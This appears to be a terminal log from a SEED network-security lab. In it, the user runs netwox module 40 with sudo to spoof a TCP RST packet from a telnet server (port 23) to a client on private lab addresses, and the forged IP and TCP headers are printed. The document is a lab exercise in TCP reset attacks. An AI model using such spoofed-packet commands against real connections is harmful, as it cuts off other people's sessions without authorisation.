 [05/05/22]seed@VM:~$ sudo netwox 40 -l 10.0.2.4 -m 10.0.2.5 -o 23 -p 51556 -B
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0028=40___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xD00C=53260__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x00=0_____|____0x06=6_____|____________0xD2BB_____________|
|                            source                             |
|___________________________10.0.2.4____________________________|
|                          destination                          |
|___________________________10.0.2.5____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|___________0x0017=23___________|_________0xC964=51556__________|
|                            seqnum                             |
|_____________________0x4343842F=1128498223_____________________|
|                            acknum                             |
|_________________________0x00000000=0__________________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|0|0|1|0|0|___________0x0000=0____________|
|           checksum            |            urgptr             |
|__________0x06EA=1770__________|___________0x0000=0____________|